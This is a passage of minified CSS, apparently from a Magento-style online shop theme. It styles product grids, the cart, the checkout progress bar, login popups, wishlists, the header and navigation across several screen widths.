0s;position:relative;overflow:hidden}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:calc((100% - 3*32%)/2)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products .products-grid .product-item:hover{transform:translateY(0)}.page-products .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products .products-grid .product-item:hover .product-item-actions{bottom:0}.page-products.page-layout-1column .products-grid .product-item{width:23.439%;margin-left:calc((100% - 4*23.439%)/3);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 4*23.439%)/3)}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products.page-layout-1column .products-grid .product-item:hover{transform:translateY(0)}.page-products.page-layout-1column .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products.page-layout-1column .products-grid .product-item:hover .product-item-actions{bottom:0}.page-products.page-layout-3columns .products-grid .product-item{width:48.5%;margin-left:calc((100% - 2*48.5%)/1);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 2*48.5%)/1)}.page-products.page-layout-3columns .products-grid .product-item:nth-child(2n+1){margin-left:0}.page-products.page-layout-3columns .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products.page-layout-3columns .products-grid .product-item:hover{transform:translateY(0)}.page-products.page-layout-3columns .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products.page-layout-3columns .products-grid .product-item:hover .product-item-actions{bottom:0}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{width:49%;margin-right:1%;margin-bottom:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:20px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:58%;box-sizing:border-box}.page-layout-1column .product.media{width:42%;box-sizing:border-box;padding:0 30px 0 0}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field:not(.date)>.control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:34px;color:#222;text-decoration:none}.compare.wrapper .action.compare:visited{color:#222;text-decoration:none}.compare.wrapper .action.compare:hover{color:#222;text-decoration:underline}.compare.wrapper .action.compare:active{color:#222;text-decoration:underline}.compare.wrapper .counter.qty{color:#6c6c6c}.compare.wrapper .counter.qty:before{content:"("}.compare.wrapper .counter.qty:after{content:")"}.block-search{position:relative;float:right;padding:9px 0 9px 15px;width:410px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{position:static;padding-right:40px;margin:0;height:40px;background:0 0;color:#fff;border-color:#444}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{position:absolute;right:0;width:40px;top:9px;z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:40px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#f2703e}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#222}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{padding-bottom:35px}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin:9px 0 0 13px}.minicart-wrapper .block-minicart{right:0;width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:400;font-size:1.4rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#222;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#f2703e}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#f2703e}.opc-progress-bar-item._active>span{color:#222}.opc-progress-bar-item._active>span:before{background:#f2703e}.opc-progress-bar-item._active>span:after{font-family:'luma-icons';content:'\e610'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ddd;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;position:absolute;text-align:left;top:100%;transform-origin:0 0;transform:scale(1,0);transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.5rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:55%}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10px 10px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{width:50%;min-width:600px}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}.account.page-layout-2columns-left .column.main{width:75%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.page-main .block{margin-bottom:30px}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #f2703e;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{width:34%}html,body{height:100%}.ie9 body{background-color:#222}.navigation{padding:0 20px}.navigation ul{border-top:1px solid #444}.page-header{border:0;margin-bottom:0;background:#222}.page-header .panel.wrapper{border-bottom:1px solid #444}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin:0 0 0 13px;padding:0 0 0 13px;border-left:1px solid #444;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block;color:#333;font-weight:400;font-size:30px}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:17px;color:inherit;content:'\f0d7';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:17px;color:inherit;content:'\f0d8';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#222;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#222;text-decoration:none}.customer-welcome li a:hover{color:#222;text-decoration:none}.customer-welcome li a:active{color:#222;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#222}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{border-left:1px solid #ccc;margin:0 0 0 8px;padding:0 0 0 8px;line-height:18px}.header.panel>.header.links>li:first-child{border:none}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:18px}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:20px}.logo{margin:0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-footer{background:#111;margin-top:auto;padding-bottom:25px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:32%;margin-left:calc((100% - 3*32%)/2);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.wishlist-index-index .products-grid .product-item:nth-child(3n+1){margin-left:0}.wishlist-index-index .products-grid .product-item .product-item-actions{bottom:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.wishlist-index-index .products-grid .product-item:hover{transform:translateY(-3px)}.wishlist-index-index .products-grid .product-item:hover .product-item-actions{bottom:0}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;display:none;left:0;margin:9px 0 0;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:32%;margin-left:calc((100% - 3*32%)/2);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.block.widget .products-grid .product-item:hover{transform:translateY(0)}.block.widget .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.block.widget .products-grid .product-item:hover .product-item-actions{bottom:0}.page-layout-1column .block.widget .products-grid .product-item{width:23.439%;margin-left:calc((100% - 4*23.439%)/3);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 4*23.439%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-1column .block.widget .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-layout-1column .block.widget .products-grid .product-item:hover{transform:translateY(0)}.page-layout-1column .block.widget .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-layout-1column .block.widget .products-grid .product-item:hover .product-item-actions{bottom:0}.page-layout-3columns .block.widget .products-grid .product-item{width:48.5%;margin-left:calc((100% - 2*48.5%)/1);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-layout-3columns .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 2*48.5%)/1)}.page-layout-3columns .block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-layout-3columns .block.widget .products-grid .product-item:hover{transform:translateY(0)}.page-layout-3columns .block.widget .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-layout-3columns .block.widget .products-grid .product-item:hover .product-item-actions{bottom:0}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.header.panel>.header.links>li{font-size:12px;text-transform:capitalize}.header.panel>.header.links>li{border-left:1px solid #444;line-height:18px;margin:0 0 0 13px;padding:0 0 0 13px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{line-height:18px;color:#fff}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a:visited,.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a:active{color:#fff}.page-footer{background:#222}.header.panel>.header.links>li{color:#fff}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover,.customer-welcome ul li:hover{background:0 0}.page-header .switcher .options ul.dropdown li:hover a,.page-footer .switcher .options ul.dropdown li:hover a,.customer-welcome ul li:hover a{color:#f2703e}.nav-sections{background:#222}.navigation .level0>.level-top{font-weight:600;text-transform:uppercase;font-size:14px}.navigation .level0 .submenu{border-top:3px solid #f2703e;padding:5px 0}.navigation .level0{float:left}.navigation li.level0{float:left;margin-right:7px;padding:10px 0}.navigation .level0>.level-top{box-sizing:border-box;position:relative;float:left}.navigation .level0 .submenu li.parent>a:after{color:#333;content:"\f0d7";display:inline-block;float:right;font-family:"Fontawesome";font-size:10px;font-weight:400;line-height:18px;margin:0;overflow:hidden;text-align:right;vertical-align:top}.navigation .level0 .submenu li.parent>a:hover:after{content:"\f0da";font-family:"Fontawesome"}.navigation .level0>.level-top.ui-state-active{background:#f2703e;color:#fff}.navigation .level0 .submenu a.ui-state-active{background:0 0;color:#f2703e}}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}}@media all and (min-width:1024px),print{.photo-gallery-grid{grid-template-columns:repeat(5,1fr)}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{width:23.439%;margin-left:calc((100% - 4*23.439%)/3);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 4*23.439%)/3)}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products .products-grid .product-item:hover{transform:translateY(0)}.page-products .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products .products-grid .product-item:hover .product-item-actions{bottom:0}.page-products.page-layout-1column .products-grid .product-item{width:18.99%;margin-left:calc((100% - 5*19%)/4);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 5*19%)/4)}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:calc((100% - 5*19%)/4)}.page-products.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products.page-layout-1column .products-grid .product-item:hover{transform:translateY(0)}.page-products.page-layout-1column .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products.page-layout-1column .products-grid .product-item:hover .product-item-actions{bottom:0}.page-products.page-layout-3columns .products-grid .product-item{width:32%;margin-left:calc((100% - 3*32%)/2);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-products.page-layout-3columns .products-grid .product-item:nth-child(2n+1){margin-left:calc((100% - 3*32%)/2)}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-3columns .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-products.page-layout-3columns .products-grid .product-item:hover{transform:translateY(0)}.page-products.page-layout-3columns .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-products.page-layout-3columns .products-grid .product-item:hover .product-item-actions{bottom:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ddd;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:23.439%;margin-left:calc((100% - 4*23.439%)/3);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.wishlist-index-index .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 4*23.439%)/3)}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.wishlist-index-index .products-grid .product-item .product-item-actions{bottom:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.wishlist-index-index .products-grid .product-item:hover{transform:translateY(-3px)}.wishlist-index-index .products-grid .product-item:hover .product-item-actions{bottom:0}.block.widget .products-grid .product-item{width:18.99%}.page-layout-1column .block.widget .products-grid .product-item{width:18.99%;margin-left:calc((100% - 5*19%)/4);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 5*19%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:calc((100% - 5*19%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-1column .block.widget .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-layout-1column .block.widget .products-grid .product-item:hover{transform:translateY(0)}.page-layout-1column .block.widget .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.page-layout-1column .block.widget .products-grid .product-item:hover .product-item-actions{bottom:0}.page-layout-3columns .block.widget .products-grid .product-item{width:23.439%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{width:23.439%;margin-left:calc((100% - 4*23.439%)/3);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden}.block.widget .products-grid .product-item:nth-child(3n+1){margin-left:calc((100% - 4*23.439%)/3)}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-actions{bottom:-70px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.block.widget .products-grid .product-item:hover{transform:translateY(0)}.block.widget .products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.block.widget .products-grid .product-item:hover .product-item-actions{bottom:0}}@media all and (min-width:1440px),print{.gallery-popup .fotorama__stage__frame .fotorama__img{top:49%}.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}.block-title-main{float:left;text-align:center;width:100%}.block-title-main h2{color:#222;display:inline-block;font-size:24px;line-height:30px;margin:0 auto 